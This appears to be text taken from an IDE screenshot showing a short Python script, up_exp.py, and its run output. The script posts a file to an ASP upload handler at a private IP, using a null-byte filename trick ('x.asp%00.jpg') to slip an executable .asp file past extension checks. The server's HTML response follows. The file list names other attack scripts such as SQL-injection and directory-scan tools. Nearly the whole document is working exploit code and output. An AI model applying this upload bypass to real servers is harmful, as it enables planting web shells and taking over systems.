 test up_exp.py
up_exp
boolsql.py timesql.py up_exp.py fckexp.py yazma.py prox.py getu.py dirscan.py prox_api.py test.py
1 import requests
2 from urllib import parse
3 url='http://192.168.0.240:8037/upfile.asp'
4 asp='x.asp'+parse.unquote('%00')+'.jpg'
5 files={
6 'files':('x.jpg', open('d:/0.jpg', 'rb')),
7 }
9 print(asp)
10 data={
11 'filepath':asp,
12 'filelx':'',
13 'EditName':'',
14 'FormName':'',
15 'act':'uploadfile'
16 }
18 proxies={
19 'http':'http://127.0.0.1:8080'
20 }
21 res=requests.post(url,files=files,data=data,timeout=3)
22 res.encoding='gb2312'
23 print(res.text)
Run: up_exp
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
<link rel="stylesheet" href="Tcnet/images/main.css">
文件格式不正确 [ <a href=# onclick=history.go(-1)>重新上传</a> ]<script>window.opener.document...value='x.asp<script language="javascript">window.alert("文件上传成功!请不要